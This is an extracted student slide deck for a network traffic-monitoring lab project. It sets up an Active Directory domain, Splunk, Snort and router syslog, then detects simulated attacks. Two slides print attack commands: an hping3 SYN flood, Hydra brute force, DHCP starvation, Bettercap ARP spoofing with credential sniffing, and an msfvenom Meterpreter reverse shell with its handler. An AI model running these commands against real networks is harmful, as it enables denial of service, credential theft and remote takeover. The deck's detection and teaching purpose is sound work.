

TRAFFIC MONITORING FINAL PROJECT
We selected the Active Directory Domain Services and DNS Server roles from the list of available roles. After being prompted to add any additional features we clicked on “Add Features” and then clicked “Next” at the AD DS page.

Slide 15



TRAFFIC MONITORING FINAL PROJECT
We continued with the Post deployment configuration by clicking on “Promote this server to a
domain controller”.
Next we created a new forest and named it SWAP-ANTON.local

Slide 16


TRAFFIC MONITORING FINAL PROJECT
We then left all other options as default on the Domain Controller Options page and put in our password for the Directory Services Restore Mode (DSRM).
Reviewing the configuration summary to verify the settings, we clicked Install to initiate the installation process and waited for that bad boy to finish.

Slide 17


TRAFFIC MONITORING FINAL PROJECT
Adding Organizational Units, Groups and Users
We accessed Active Directory Users and Computers by navigating to Tools and selecting it. Then, we right clicked on our domain and chose New, followed by Organizational Unit, where we provided a name for the OU

Slide 18


TRAFFIC MONITORING FINAL PROJECT
Next, we right-clicked on the newly created OU, selected New, then Group, and assigned a name to the group

Slide 19




TRAFFIC MONITORING FINAL PROJECT
We then created a new user by clicking on the OU, selecting New, then User, where we specified the user's name, username, and password, ensuring to check the Password never expires, option
To add the user to the group, we right-clicked on the user, went to Properties, clicked on the Member Of tab, clicked Add, entered the name of our OU, clicked Check Names, and finally clicked OK

Slide 20


TRAFFIC MONITORING FINAL PROJECT
Domain Joining the Ubuntu Machines
We followed this guide, Ubuntu 22.04 LTS : Join in Active Directory Domain : Server World (server- world.i), to join our Ubuntu machines to the domain. The guide provided detailed steps for the entire process.
Installing packages:
We ran the following command to install the packages required to join our Ubuntu machines to the domain: apt -y install realmd sssd sssd-tools libnss-sss libpam-sss adcli samba-common-bin oddjob oddjob-mkhomedir packagekit
Update DNS Settings:
Configuring the Domain Controller as the machines DNS sever is needed to join the machine to the domain. We did this through the settings GUI like so.

Slide 21


TRAFFIC MONITORING FINAL PROJECT
Discover and Join the Active Directory Domain
Using the realm discover SWAP-ANTON.LOCAL command we were able to probe the network to find the Active Directory domain configuration details, including its realm name, domain name, and server software.
To join the domain, we used the realm join SWAP-ANTON.LOCAL command. We verified the integration using the command id Administrator@SWAP-ANTON.LOCAL command.
SplunkForwarder Setup on Windows 10
Downloading and Installing:
We downloaded the MSI package for the Splunk Forwarder onto the Windows 10 machine.

Slide 22



TRAFFIC MONITORING FINAL PROJECT
Following the basic installation wizard, we went ahead with the installation process, providing an Admin username and password along with accepting the license.
During the configuration process, we provided the receiving indexer's IP address, which in our case was 192.168.1.100, Ubuntu1.
Adding Local Windows Logs:
After the installation, we added the local Windows logs that we wanted to send to the server into the C:\Program Files\splunkforwarder\etc\apps\search\local\inputs.conf file of the Splunk Forwarder.
This step ensured that relevant logs were being sent to the Splunk server for analysis and monitoring.

Slide 23


TRAFFIC MONITORING FINAL PROJECT
Honeypot DHCP Server and Syslog Configuration on vRouter
Configuring DHCP Pool:
For testing and honeypot functionalities, we created a DHCP pool named "LOCAL" on the vRouter which is a Cisco IOS router. To keep control over network assignment and ensure specific addresses remain untouched, we excluded the following IP addresses in the screenshot. We then configured the network range of the pool as 132.1C8.1.0/24. The output of the show run | s dhcp command is also all the commands we ran for the DHCP server setup.
Configuring vRouter Syslog Messages Forwarding:
We configured vRouter to send its syslog messages to 192.168.1.101 (ubuntu2). Syslog messages were set to be sent up to the notifications level. This ensures that important system notifications and events are captured and sent. The output of the show run | s logging command is also all the commands we ran to forward the logs.

Slide 24

TRAFFIC MONITORING FINAL PROJECT
Simulating Attacks with Kali and METRO!
METRO!!:
Anton created a bash script to automate the execution of the simulated attacks, aiming to make them more beginner-friendly for others. The script simplifies the execution of multiple attacks, offering an approachable environment for both testing and educational purposes.
Usage of METRO!! was made to be simple. Download, install, choose an attack. Simple. A short installation and usage guide has been provided in the repository.
Simulated Attack List:
SYN Flood Attack:

Slide 25
TRAFFIC MONITORING FINAL PROJECT
A SYN flood attack overwhelms a target server with a flood of TCP SYN packets, exhausting its resources and causing it to become unresponsive to legitimate traffic.
Hping3 was used for this attack with the following command
hping3 -c $packets -d $size -S -p $port --flood $target_ip -V
SSH and FTP Brute Force Attack:
This attack attempts to gain unauthorized access to SSH and FTP servers by trying different username and password combinations until a successful login is achieved.
Hydra was used for this attack with the following command:
hydra -v -L $user_file -P $pass_file $protocol://$target_ip:$port -o credentials.txt
DHCP Starvation Attack:
In a DHCP starvation attack, an attacker floods a DHCP server with DHCP requests, exhausting the available IP address pool. This can lead to denial of service for legitimate clients trying to obtain IP addresses.
DHCPig was used for this attack with the following command
sudo dhcpig -c -v10 -l -a -i -o $iinterface
MITM ARP Poisoning Attack:
A Man-in-the-Middle (MITM) ARP poisoning attack involves spoofing ARP messages to associate the attacker's MAC address with the IP address of another device on the network. This allows the attacker to intercept and manipulate network traffic between the victim and other devices.
Bettercap was used for this attack with the following command:
sudo bettercap -iface $iface -eval "set arp.spoof.fullduplex true; set arp.spoof.target $target_ip; net.sniff on; arp.spoof on; hstshijack/hstshijack"
Meterpreter Reverse Shell on Windows:
This attack involves establishing a reverse shell on a Windows system using a Meterpreter payload generated with msfvenom. Once executed, the reverse shell provides the attacker with remote access and control over the compromised Windows machine. A simple python3 webserver was also used in the attack to transfer the malware to the target machine
Metasploit and Python3 was used for this attack with the following commands:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=$lhost LPORT=$lport -f exe > payloads/$file_name.exe
python3 -m http.server --directory payloads 8080
msfconsole -q -x "use exploit/multi/handler;set payload windows/meterpreter/reverse_tcp;set LHOST $lhost;set LPORT $lport; exploit"

Slide 26


TRAFFIC MONITORING FINAL PROJECT
Metro Boomin Make it Boom
Out of the 5 attacks we will show one of them in action, being attack 4 MITM Arp Poisoning via Bettercap
Better no cap
We first start the splunkforwarder and snort on our Ubuntu2 machine using the previous bash script we wrote. We can also watch the alerts in real time with the command tail -f
/var/log/snort/alert.
Next we ran metro on the attacker machine with the command sudo ./metro -i eth0. We then choose option 4 and input the target IP, in this case it will be the Windows 10 machine at 192.168.1.110
Immediately, alerts for an Attempted Arp cache overwrite attack fill the terminal on Ubuntu2.

Slide 27



TRAFFIC MONITORING FINAL PROJECT
Next, we visit this totally secure login page on the Windows 10 machine and put our credentials in.
We end up sniffing the POST request and successfully capturing the credentials.
We ended up being successful as the attacker, but more importantly successful at monitoring the traffic in the network and notifying about the attack taking place.

Slide 28


TRAFFIC MONITORING FINAL PROJECT
Final Results
Snort Dashboard:
The Snort dashboard provides insights into network intrusion attempts and suspicious activities. It displays the total number of events detected, their types, and the devices involved.

Slide 29


TRAFFIC MONITORING FINAL PROJECT
Windows SOC Dashboard:
The Windows SOC dashboard offers visibility into authentication events on Windows hosts within the network. It highlights successful and unsuccessful local NTLM logins, domain account activities, and other relevant information.
Syslog Message Querying:
Syslog messages from Ubuntu2 and vRouter are centrally collected and can be queried on the Splunk server. By filtering with "sourcetype=cisco.ios" and "sourcetype=syslog", administrators can easily retrieve and analyze syslog data, gaining insights into network device activities and system events.

Slide 30


TRAFFIC MONITORING FINAL PROJECT
Resources:
Installing Splunk Enterprise on Ubuntu: Step-by-Step Guide | by Daniel Opara | Medium
https://www.youtube.com/watch?v=z454piFK8W4
How to install and set up Rsyslog server - Linux Ubuntu 20.04.1 (linkedin.com)
Ubuntu 22.04 LTS : Join in Active Directory Domain : Server World (server-world.info)
https://github.com/adot8/metro
The Basics - Snort 3 Rule Writing Guide
GitHub - chrisjd20/Snorpy: Snorpy is a python script the gives a Gui interface to help those new to snort create rules.
JAH ALL MIGHTY

